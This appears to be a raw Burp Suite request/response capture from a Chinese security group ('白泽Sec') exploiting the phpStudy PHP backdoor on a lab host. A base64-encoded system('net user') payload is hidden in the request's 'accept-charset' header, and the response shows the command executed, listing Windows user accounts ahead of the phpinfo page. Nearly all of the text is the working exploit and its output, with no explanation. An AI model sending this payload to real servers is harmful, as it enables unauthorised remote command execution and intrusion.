 Go
Cancel
<
>
Target: http://192.168.0.103
Request
Raw
Headers
Hex
GET /phpinfo.php HTTP/1.1
Host: 192.168.0.103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
accept-charset:ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sun, 05 Jul 2020 15:09:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 77397
\\DESKTOP-2BANBCH 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
命令成功完成。
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
白泽Sec